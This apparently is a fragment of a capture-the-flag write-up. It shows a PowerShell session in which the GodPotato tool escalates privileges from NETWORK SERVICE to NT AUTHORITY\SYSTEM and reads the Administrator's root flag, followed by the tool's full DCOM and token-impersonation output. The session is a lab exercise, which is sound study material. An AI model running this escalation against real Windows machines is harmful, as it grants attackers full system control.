 PS C:\xampp\htdocs\sea> .\GodPotato-NET4.exe -cmd 'cmd /c more C:\Users\Administrator\Desktop\root.txt'
.\GodPotato-NET4.exe -cmd 'cmd /c more C:\Users\Administrator\Desktop\root.txt'
[*] CombaseModule: 0×140725421211648
[*] DispatchTable: 0×140725423517808
[*] UseProtseqFunction: 0×140725422893984
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\dc8b2717-f63a-4e9f-baeb-ce51a74810d2\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00000402-1264-ffff-4fa2-eaba8ae9ebfd
[*] DCOM obj OXID: 0×2ea40ec727983a9a
[*] DCOM obj OID: 0×6d6c5851494130b7
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 852 Token:0×800  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 4336
744c1cc1ea258882b7d737ae475d6331
0 matches